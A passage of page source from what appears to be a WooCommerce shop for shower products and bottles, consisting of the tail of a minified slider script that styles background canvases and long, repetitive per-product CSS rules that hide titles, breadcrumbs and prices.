e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||i)&&(o=!0),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,o=!0),!o)return;l.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":n&&(t.style.width=l.c.module.offsetWidth+"px"),e.sbt?.use?l.c.content.appendChild(l.c.bgcanvas):l.c.module.appendChild(l.c.bgcanvas)}l.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?l.dims.module.h:l.dims.content.h)+"px",l.c.bgcanvas.style.left=!s&&e.sbt?.use||l.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(l?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let n=s.settings;s?.c?.bgcanvas&&(n.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+s}},_tpt.fillArray=function(t,e){let s,n;t=Array.isArray(t)?t:[t];let i=Array(e),l=t.length;for(n=0;n<t.length;n++)i[n+(e-l)]=t[n],null==s&&"#"!==t[n]&&(s=t[n]);for(let t=0;t<e;t++)void 0!==i[t]&&"#"!=i[t]||(i[t]=s),s=i[t];return i},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,n=-1;for(let i=0;i<t.length;i++)t[i]-1>=e&&t[i]-1-e<s&&(s=t[i]-1-e,n=i);return++n}}();</script>
<style id="custom-css" type="text/css">:root {--primary-color: #020202;--fs-color-primary: #020202;--fs-color-secondary: #01a6c2;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #01a6c2;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1550px}.row.row-collapse{max-width: 1520px}.row.row-small{max-width: 1542.5px}.row.row-large{max-width: 1580px}.header-main{height: 87px}#logo img{max-height: 87px}#logo{width:206px;}#logo img{padding:10px 0;}.stuck #logo img{padding:14px 0;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 107px}.transparent #logo img{max-height: 107px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 107px;}.header.show-on-scroll,.stuck .header-main{height:77px!important}.stuck #logo img{max-height: 77px!important}.search-form{ width: 82%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:99%}.header-top{background-color:#03c3dd!important;}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}body{font-size: 118%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Montserrat, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Montserrat, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Montserrat, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Oswald, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.is-divider{background-color: #333333;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 400px!important;width: 400px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #01a6c2!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #01a6c2!important;}.header-main .header-button > .button:not(.is-outline){background-color: #01a6c2!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #01a6c2}.footer-2{background-color: #2e2e2e}.absolute-footer, html{background-color: #262626}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.quantity input[type="number"] {margin-top: 7px;}.shadow{position: absolute;top: 15px;left: -15px;width: 65%;height: 100%;background: #212334;}.page-loader-logo img{width: 512px !important;}.post-type-archive-product .quantity input[type="number"] {margin-top: 17px;}.back-to-top{display: none !important;}.footer-2 {font-size: 15px;}.page-loader {opacity: 0;transition: opacity .3s;transition-delay: .3s;background-color: #01a6c2 !important;}#masthead{border-bottom: 1px solid #dadada;}.page-template .quantity input[type="number"] { margin-top: 0px; }.product-type-subscription .subscription-details{font-size: 18px;display: block;}.product-type-subscription .woocommerce-price-suffix{font-size: 18px;}.product-type-variable-subscription .subscription-details{font-size: 18px;display: block;}.product-type-variable-subscription .woocommerce-price-suffix{font-size: 18px;}#qlwapp.qlwapp-middle-left, #qlwapp.qlwapp-middle-right {top: 76%;bottom: auto;}#qlwapp.qlwapp-middle-right, #qlwapp.qlwapp-bottom-right {left: auto;right: -11px;}.product-info .breadcrumbs {font-size: .65em;margin: 0 0 0.5em;}@media screen and (min-width: 850px){.product-stacked-info {padding: 1vh 5% 2vh;}}.product-summary .cart{padding-top: 2% !important; margin-bottom: 0% !important;}.product-stacked-info .cart .ux-quantity__button{background: #fff;border: none;}.quantity input[type="number"] { margin-top: 0px; border: none;box-shadow: none;font-weight: bold;}.woocommerce-price-suffix{ font-size: 1rem;}.button.alt, .button.checkout, .checkout-button, .secondary { border-radius: 12px;}.first-payment-date{line-height: 10px;margin-bottom: 0px;}.product-stacked-info .is-divider{display: none;}.product-stacked-info .star-rating {display: block;}.product-footer .container{max-width: 100%;}.single-product .product-footer .container .product-page-sections .product-section:first-child .large-2{display: none;}.single-product .product-footer .container .product-page-sections .product-section:first-child .row:first-child{ max-width: 100%; margin: 0 auto; text-align: center;}@media screen and (min-width: 850px){.single-product .product-footer .container .product-page-sections .product-section:first-child .large-10{flex-basis: 100%;max-width: 100%;}}.star-rating {display: block;}.single-product .product-footer .container .product-page-sections .product-section:nth-child(2){display: none;}.single-product .product-footer .container .product-page-sections .product-section:nth-child(3) .large-2{display: none;}.single-product .product-footer .container .product-page-sections .product-section:nth-child(3) .row:first-child{ max-width: 1440px;margin: 0 auto;}.single-product .product-footer .container .product-page-sections .product-section:nth-child(3) .large-10{flex-basis: 100%;max-width: 100%;border: 1px solid #333;}.related-products-wrapper .row{margin: 0 auto !important;}.product-footer .container{ padding: 0;}.product-footer .col{ padding: 0 0px 30px}.woocommerce-Reviews-title{ padding-left:15px !important;}.review-form-inner { margin: 15px !important;}.video-button-wrapper .is-outline{color: #fff;}.product-footer .video-bg{clip-path: inset(-1px -1px);}.product-main {padding: 0px 0;}.nav-tabs+.tab-panels {padding: 20px;}.press .accordion .toggle {display: none;}.gform_legacy_markup_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {padding: 5px 14px;}.gform_legacy_markup_wrapper textarea {padding: 6px 14px;}.woocommerce-noreviews{ padding-left: 15px;}.single-product .sub-menu .box-image img { margin: 0 auto;max-width: 100%;width: auto !important;height: 250px !important;object-fit: initial;}.product-footer .related .col {padding: 0 30px 30px 0px;}.woocommerce-page img { object-fit: cover !important;}.single-product .product-footer .container .product-page-sections .product-section:nth-child(3) .large-2 {display: block;}.product-footer #reviews {display: block !important;}.product-footer .related.related-products-wrapper.product-section {display: block !important;}.postid-57606 nav.woocommerce-breadcrumb.breadcrumbs {display: block !important;}.postid-57606 #product-57606 nav.woocommerce-breadcrumb.breadcrumbs {display: block !important;}.postid-57606 #product-57606 h1.product-title.product_title.entry-title {display: block !important;}.postid-57606 #product-57606 p.price.product-page-price {display: block !important;}.postid-57606 #product-57606 .social-icons.share-icons.share-row.relative {display: none !important;}.page-template #comments{display: none;}.postid-58579 #product-58579 nav.woocommerce-breadcrumb.breadcrumbs {display: block !important;}.postid-58579 #product-58579 h1.product-title.product_title.entry-title {display: block !important;}.postid-58579 #product-58579 p.price.product-page-price {display: block !important;}.postid-58579 #product-58579 .social-icons.share-icons.share-row.relative {display: block !important;}#payment .payment_methods li img.stripe-icon {height: 24px !important;width: 37px !important;-o-object-fit: contain;object-fit: contain !important;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body{
	background-color: white !important;
}

.product-section {
  border-top: none !important;
}
.product-container {
  background-color: white !important;
}

p[style*="text-align: right"]{
	direction: rtl!important;
}
.page-loader {
display: none;
}

.postid-56443 nav.woocommerce-breadcrumb.breadcrumbs {
    display: none;
}
.postid-56443 h1.product-title.product_title.entry-title {
    display: none;
}
.postid-56443 .product-info {
     padding-top: 0px !important;
    margin-top: 10px !important;
}
.postid-56443 .product-main {
    background: #F3E9E3 !important;
}
.postid-56443 .eael-tabs-content {
    margin-top: 25px;
    border-radius: 10px;
   
}
.postid-56443 li#subscription-br-span-stylefont-weight-600-color-2f5a62-font-size-22px79span:focus {
    box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
    border: none;
}
.postid-56443 li#no-subscription-br-span-stylefont-weight-600-color-2f5a62-font-size-22px99span:focus {
    box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
    border: none;
}
.postid-56443 .sticky-add-to-cart-wrapper {
    display: none;
}
.postid-56443 .social-icons.share-icons.share-row.relative {
    display: none;
}
.postid-56443 div#quick_buy_56443_container {
    padding: 10px 0;
    border-radius: 12px;
    text-transform: uppercase;
    background-color: #2f5a62;
    width: 85%;
    border-bottom: 5px solid #132d32;
    margin-top: -25px;
}
.postid-56443 div#quick_buy_56443_container:hover {
    background: #d0916b !important;
    border-bottom: 5px solid #B87D59;
}
.postid-56443 p.price.product-page-price {
    display: none !important;
}
.postid-56443 .dark .button.is-form:hover, .button:hover, input[type=submit]:hover, input[type=reset]:hover, input[type=button]:hover {
    box-shadow: inset 0 0 0 100px rgba(0,0,0,0) !important;
}
body.page-template.page-template-elementor_header_footer.page.page-id-56339.logged-in.admin-bar.theme-flatsome.woocommerce-js.mega-menu-primary.lightbox.lazy-icons.nav-dropdown-has-arrow.elementor-default.elementor-template-full-width.elementor-kit-56336.elementor-page.elementor-page-56339.customize-support.dialog-body.dialog-buttons-body.dialog-container.dialog-buttons-container.e--ua-blink.e--ua-chrome.e--ua-webkit {
    padding: 0;
}

/*Shattaf Set CSS*/
.postid-56608 nav.woocommerce-breadcrumb.breadcrumbs {
    display: none;
}
.postid-56608 h1.product-title.product_title.entry-title {
    display: none;
}
.postid-56608 .product-info {
     padding-top: 0px !important;
    margin-top: 10px !important;
}
.postid-56608 .product-main {
    background: #F3E9E3 !important;
}
.postid-56608 .eael-tabs-content {
    margin-top: 25px;
    border-radius: 10px;
   
}
.postid-56608 li#subscription-br-span-stylefont-weight-600-color-2f5a62-font-size-22px79span:focus {
    box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
    border: none;
}
.postid-56608 li#no-subscription-br-span-stylefont-weight-600-color-2f5a62-font-size-22px99span:focus {
    box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
    border: none;
}
.postid-56608 .sticky-add-to-cart-wrapper {
    display: none;
}
.postid-56608 .social-icons.share-icons.share-row.relative {
    display: none;
}
.postid-56608 div#quick_buy_56608_container {
    padding: 10px 0;
    border-radius: 12px;
    text-transform: uppercase;
    background-color: #2f5a62;
    width: 85%;
    border-bottom: 5px solid #132d32;
    margin-top: -25px;
}
.postid-56608 div#quick_buy_56608_container:hover {
    background: #d0916b !important;
    border-bottom: 5px solid #B87D59;
}
.postid-56608 p.price.product-page-price {
    display: none !important;
}
.postid-56608 .dark .button.is-form:hover, .button:hover, input[type=submit]:hover, input[type=reset]:hover, input[type=button]:hover {
    box-shadow: inset 0 0 0 100px rgba(0,0,0,0) !important;
}
body.page-template.page-template-elementor_header_footer.page.page-id-56339.logged-in.admin-bar.theme-flatsome.woocommerce-js.mega-menu-primary.lightbox.lazy-icons.nav-dropdown-has-arrow.elementor-default.elementor-template-full-width.elementor-kit-56336.elementor-page.elementor-page-56339.customize-support.dialog-body.dialog-buttons-body.dialog-container.dialog-buttons-container.e--ua-blink.e--ua-chrome.e--ua-webkit {
    padding: 0;
}
.postid-56608 .image-tools.absolute.bottom.left.z-3 {
    display: none !important;
}
/*Fixed Power Shower Head CSS*/
.postid-56628 nav.woocommerce-breadcrumb.breadcrumbs {
    display: none;
}
.postid-56628 h1.product-title.product_title.entry-title {
    display: none;
}
.postid-56628 .product-info {
     padding-top: 0px !important;
    margin-top: 10px !important;
}
.postid-56628 .product-main {
    background: #F3E9E3 !important;
}
.postid-56628 .eael-tabs-content {
    margin-top: 25px;
    border-radius: 10px;
   
}
.postid-56628 li#subscription-br-span-stylefont-weight-600-color-2f5a62-font-size-22px79span:focus {
    box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
    border: none;
}
.postid-56628 li#no-subscription-br-span-stylefont-weight-600-color-2f5a62-font-size-22px99span:focus {
    box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
    border: none;
}
.postid-56628 .sticky-add-to-cart-wrapper {
    display: none;
}
.postid-56628 .social-icons.share-icons.share-row.relative {
    display: none;
}
.postid-56628 div#quick_buy_56628_container {
    padding: 10px 0;
    border-radius: 12px;
    text-transform: uppercase;
    background-color: #2f5a62;
    width: 85%;
    border-bottom: 5px solid #132d32;
    margin-top: -25px;
}
.postid-56628 div#quick_buy_56628_container:hover {
    background: #d0916b !important;
    border-bottom: 5px solid #B87D59;
}
.postid-56628 p.price.product-page-price {
    display: none !important;
}
.postid-56628 .dark .button.is-form:hover, .button:hover, input[type=submit]:hover, input[type=reset]:hover, input[type=button]:hover {
    box-shadow: inset 0 0 0 100px rgba(0,0,0,0) !important;
}
body.page-template.page-template-elementor_header_footer.page.page-id-56339.logged-in.admin-bar.theme-flatsome.woocommerce-js.mega-menu-primary.lightbox.lazy-icons.nav-dropdown-has-arrow.elementor-default.elementor-template-full-width.elementor-kit-56336.elementor-page.elementor-page-56339.customize-support.dialog-body.dialog-buttons-body.dialog-container.dialog-buttons-container.e--ua-blink.e--ua-chrome.e--ua-webkit {
    padding: 0;
}
.postid-56628 .image-tools.absolute.bottom.left.z-3 {
    display: none !important;
}
/*Rain Shower Head CSS*/
.postid-56636 nav.woocommerce-breadcrumb.breadcrumbs {
    display: none;
}
.postid-56636 h1.product-title.product_title.entry-title {
    display: none;
}
.postid-56636 .product-info {
     padding-top: 0px !important;
    margin-top: 10px !important;
}
.postid-56636 .product-main {
    background: #F3E9E3 !important;
}
.postid-56636 .eael-tabs-content {
    margin-top: 25px;
    border-radius: 10px;
   
}
.postid-56636 li#subscription-br-span-stylefont-weight-600-color-2f5a62-font-size-22px79span:focus {
    box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
    border: none;
}
.postid-56636 li#no-subscription-br-span-stylefont-weight-600-color-2f5a62-font-size-22px99span:focus {
    box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
    border: none;
}
.postid-56636 .sticky-add-to-cart-wrapper {
    display: none;
}
.postid-56636 .social-icons.share-icons.share-row.relative {
    display: none;
}
.postid-56636 div#quick_buy_56636_container {
    padding: 10px 0;
    border-radius: 12px;
    text-transform: uppercase;
    background-color: #2f5a62;
    width: 85%;
    border-bottom: 5px solid #132d32;
    margin-top: -25px;
}
.postid-56636 div#quick_buy_56636_container:hover {
    background: #d0916b !important;
    border-bottom: 5px solid #B87D59;
}
.postid-56636 p.price.product-page-price {
    display: none !important;
}
.postid-56636 .dark .button.is-form:hover, .button:hover, input[type=submit]:hover, input[type=reset]:hover, input[type=button]:hover {
    box-shadow: inset 0 0 0 100px rgba(0,0,0,0) !important;
}
body.page-template.page-template-elementor_header_footer.page.page-id-56339.logged-in.admin-bar.theme-flatsome.woocommerce-js.mega-menu-primary.lightbox.lazy-icons.nav-dropdown-has-arrow.elementor-default.elementor-template-full-width.elementor-kit-56336.elementor-page.elementor-page-56339.customize-support.dialog-body.dialog-buttons-body.dialog-container.dialog-buttons-container.e--ua-blink.e--ua-chrome.e--ua-webkit {
    padding: 0;
}
.postid-56636 .image-tools.absolute.bottom.left.z-3 {
    display: none !important;
}
/*Copper Insulated Stainless Steel Bottle CSS*/
.postid-56648 nav.woocommerce-breadcrumb.breadcrumbs {
    display: none;
}
.postid-56648 h1.product-title.product_title.entry-title {
    display: none;
}
.postid-56648 .product-info {
     padding-top: 0px !important;
    margin-top: 10px !important;
}
.postid-56648 .product-main {
    background: #F3E9E3 !important;
}
.postid-56648 .eael-tabs-content {
    margin-top: 25px;
    border-radius: 10px;
   
}
.postid-56648 li#subscription-br-span-stylefont-weight-600-color-2f5a62-font-size-22px79span:focus {
    box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
    border: none;
}
.postid-56648 li#no-subscription-br-span-stylefont-weight-600-color-2f5a62-font-size-22px99span:focus {
    box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
    border: none;
}
.postid-56648 .sticky-add-to-cart-wrapper {
    display: none;
}
.postid-56648 .social-icons.share-icons.share-row.relative {
    display: none;
}
.postid-56648 div#quick_buy_56648_container {
    padding: 10px 0;
    border-radius: 12px;
    text-transform: uppercase;
    background-color: #2f5a62;
    width: 85%;
    border-bottom: 5px solid #132d32;
    margin-top: -25px;
}
.postid-56648 div#quick_buy_56648_container:hover {
    background: #d0916b !important;
    border-bottom: 5px solid #B87D59;
}
.postid-56648 p.price.product-page-price {
    display: none !important;
}
.postid-56648 .dark .button.is-form:hover, .button:hover, input[type=submit]:hover, input[type=reset]:hover, input[type=button]:hover {
    box-shadow: inset 0 0 0 100px rgba(0,0,0,0) !important;
}
body.page-template.page-template-elementor_header_footer.page.page-id-56339.logged-in.admin-bar.theme-flatsome.woocommerce-js.mega-menu-primary.lightbox.lazy-icons.nav-dropdown-has-arrow.elementor-default.elementor-template-full-width.elementor-kit-56336.elementor-page.elementor-page-56339.customize-support.dialog-body.dialog-buttons-body.dialog-container.dialog-buttons-container.e--ua-blink.e--ua-chrome.e--ua-webkit {
    padding: 0;
}
.postid-56648 .image-tools.absolute.bottom.left.z-3 {
    display: none !important;
}
/*Ultimate Subscription Plan CSS*/
.postid-56649 nav.woocommerce-breadcrumb.breadcrumbs {
    display: none;
}
.postid-56649 h1.product-title.product_title.entry-title {
    display: none;
}
.postid-56649 .product-info {
     padding-top: 0px !important;
    margin-top: 10px !important;
}
.postid-56649 .product-main {
    background: #F3E9E3 !important;
}
.postid-56649 .eael-tabs-content {
    margin-top: 25px;
    border-radius: 10px;
   
}
.postid-56649 li#subscription-br-span-stylefont-weight-600-color-2f5a62-font-size-22px79span:focus {
    box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
    border: none;
}
.postid-56649 li#no-subscription-br-span-stylefont-weight-600-color-2f5a62-font-size-22px99span:focus {
    box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
    border: none;
}
.postid-56649 .sticky-add-to-cart-wrapper {
    display: none;
}
.postid-56649 .social-icons.share-icons.share-row.relative {
    display: none;
}
.postid-56649 div#quick_buy_56649_container {
    padding: 10px 0;
    border-radius: 12px;
    text-transform: uppercase;
    background-color: #2f5a62;
    width: 85%;
    border-bottom: 5px solid #132d32;
    margin-top: -25px;
}
.postid-56649 div#quick_buy_56649_container:hover {
    background: #d0916b !important;
    border-bottom: 5px solid #B87D59;
}
.postid-56649 p.price.product-page-price {
    display: none !important;
}
.postid-56649 .dark .button.is-form:hover, .button:hover, input[type=submit]:hover, input[type=reset]:hover, input[type=button]:hover {
    box-shadow: inset 0 0 0 100px rgba(0,0,0,0) !important;
}
body.page-template.page-template-elementor_header_footer.page.page-id-56339.logged-in.admin-bar.theme-flatsome.woocommerce-js.mega-menu-primary.lightbox.lazy-icons.nav-dropdown-has-arrow.elementor-default.elementor-template-full-width.elementor-kit-56336.elementor-page.elementor-page-56339.customize-support.dialog-body.dialog-buttons-body.dialog-container.dialog-buttons-container.e--ua-blink.e--ua-chrome.e--ua-webkit {
    padding: 0;
}
.postid-56649 .image-tools.absolute.bottom.left.z-3 {
    display: none !important;
}
/*Perfect Shower pack CSS*/
.postid-56674 nav.woocommerce-breadcrumb.breadcrumbs {
    display: none;
}
.postid-56674 h1.product-title.product_title.entry-title {
    display: none;
}
.postid-56674 .product-info {
     padding-top: 0px !important;
    margin-top: 10px !important;
}
.postid-56674 .product-main {
    background: #F3E9E3 !important;
}
.postid-56674 .eael-tabs-content {
    margin-top: 25px;
    border-radius: 10px;
   
}
.postid-56674 li#subscription-br-span-stylefont-weight-600-color-2f5a62-font-size-22px79span:focus {
    box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
    border: none;
}
.postid-56674 li#no-subscription-br-span-stylefont-weight-600-color-2f5a62-font-size-22px99span:focus {
    box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
    border: none;
}
.postid-56674 .sticky-add-to-cart-wrapper {
    display: none;
}
.postid-56674 .social-icons.share-icons.share-row.relative {
    display: none;
}
.postid-56674 div#quick_buy_56674_container {
    padding: 10px 0;
    border-radius: 12px;
    text-transform: uppercase;
    background-color: #2f5a62;
    width: 85%;
    border-bottom: 5px solid #132d32;
    margin-top: -25px;
}
.postid-56674 div#quick_buy_56674_container:hover {
    background: #d0916b !important;
    border-bottom: 5px solid #B87D59;
}
.postid-56674 p.price.product-page-price {
    display: none !important;
}
.postid-56674 .dark .button.is-form:hover, .button:hover, input[type=submit]:hover, input[type=reset]:hover, input[type=button]:hover {
    box-shadow: inset 0 0 0 100px rgba(0,0,0,0) !important;
}
body.page-template.page-template-elementor_header_footer.page.page-id-56339.logged-in.admin-bar.theme-flatsome.woocommerce-js.mega-menu-primary.lightbox.lazy-icons.nav-dropdown-has-arrow.elementor-default.elementor-template-full-width.elementor-kit-56336.elementor-page.elementor-page-56339.customize-support.dialog-body.dialog-buttons-body.dialog-container.dialog-buttons-container.e--ua-blink.e--ua-chrome.e--ua-webkit {
    padding: 0;
}
.postid-56674 .image-tools.absolute.bottom.left.z-3 {
    display: none !important;
}
/*Perfect Shower pack CSS*/
.postid-56677 nav.woocommerce-breadcrumb.breadcrumbs {
    display: none;
}
.postid-56677 h1.product-title.product_title.entry-title {
    display: none;
}
.postid-56677 .product-info {
     padding-top: 0px !important;
    margin-top: 10px !important;
}
.postid-56677 .product-main {
    background: #F3E9E3 !important;
}
.postid-56677 .eael-tabs-content {
    margin-top: 25px;
    border-radius: 10px;
   
}
.postid-56677 li#subscription-br-span-stylefont-weight-600-color-2f5a62-font-size-22px79span:focus {
    box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
    border: none;
}
.postid-56677 li#no-subscription-br-span-stylefont-weight-600-color-2f5a62-font-size-22px99span:focus {
    box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
    border: none;
}
.postid-56677 .sticky-add-to-cart-wrapper {
    display: none;
}
.postid-56677 .social-icons.share-icons.share-row.relative {
    display: none;
}
.postid-56677 div#quick_buy_56677_container {
    padding: 10px 0;
    border-radius: 12px;
    text-transform: uppercase;
    background-color: #2f5a62;
    width: 85%;
    border-bottom: 5px solid #132d32;
    margin-top: -25px;
}
.postid-56677 div#quick_buy_56677_container:hover {
    background: #d0916b !important;
    border-bottom: 5px solid #B87D59;
}
.postid-56677 p.price.product-page-price {
    display: none !important;
}
.postid-56677 .dark .button.is-form:hover, .button:hover, input[type=submit]:hover, input[type=reset]:hover, input[type=button]:hover {
    box-shadow: inset 0 0 0 100px rgba(0,0,0,0) !important;
}
body.page-template.page-template-elementor_header_footer.page.page-id-56339.logged-in.admin-bar.theme-flatsome.woocommerce-js.mega-menu-primary.lightbox.lazy-icons.nav-dropdown-has-arrow.elementor-default.elementor-template-full-width.elementor-kit-56336.elementor-page.elementor-page-56339.customize-support.dialog-body.dialog-buttons-body.dialog-container.dialog-buttons-container.e--ua-blink.e--ua-chrome.e--ua-webkit {
    padding: 0;
}
.postid-56677 .image-tools.absolute.bottom.left.z-3 {
    display: none !important;
}
/*Water Saving Dual Core CSS*/
.postid-56684 nav.woocommerce-breadcrumb.breadcrumbs {
    display: none;
}
.postid-56684 h1.product-title.product_title.entry-title {
    display: none;
}
.postid-56684 .product-info {
     padding-top: 0px !important;
    margin-top: 10px !important;
}
.postid-56684 .product-main {
    background: #F3E9E3 !important;
}
.postid-56684 .eael-tabs-content {
    margin-top: 25px;
    border-radius: 10px;
   
}
.postid-56684 li#subscription-br-span-stylefont-weight-600-color-2f5a62-font-size-22px79span:focus {
    box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
    border: none;
}
.postid-56684 li#no-subscription-br-span-stylefont-weight-600-color-2f5a62-font-size-22px99span:focus {
    box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
    border: none;
}
.postid-56684 .sticky-add-to-cart-wrapper {
    display: none;
}
.postid-56684 .social-icons.share-icons.share-row.relative {
    display: none;
}
.postid-56684 div#quick_buy_56684_container {
    padding: 10px 0;
    border-radius: 12px;
    text-transform: uppercase;
    background-color: #2f5a62;
    width: 85%;
    border-bottom: 5px solid #132d32;
    margin-top: -25px;
}
.postid-56684 div#quick_buy_56684_container:hover {
    background: #d0916b !important;
    border-bottom: 5px solid #B87D59;
}
.postid-56684 p.price.product-page-price {
    display: none !important;
}
.postid-56684 .dark .button.is-form:hover, .button:hover, input[type=submit]:hover, input[type=reset]:hover, input[type=button]:hover {
    box-shadow: inset 0 0 0 100px rgba(0,0,0,0) !important;
}
body.page-template.page-template-elementor_header_footer.page.page-id-56339.logged-in.admin-bar.theme-flatsome.woocommerce-js.mega-menu-primary.lightbox.lazy-icons.nav-dropdown-has-arrow.elementor-default.elementor-template-full-width.elementor-kit-56336.elementor-page.elementor-page-56339.customize-support.dialog-body.dialog-buttons-body.dialog-container.dialog-buttons-container.e--ua-blink.e--ua-chrome.e--ua-webkit {
    padding: 0;
}
.postid-56684 .image-tools.absolute.bottom.left.z-3 {
    display: none !important;
}
/*Handheld Power Shower CSS*/
.postid-56691 nav.woocommerce-breadcrumb.breadcrumbs {
    display: none;
}
.postid-56691 h1.product-title.product_title.entry-title {
    display: none;
}
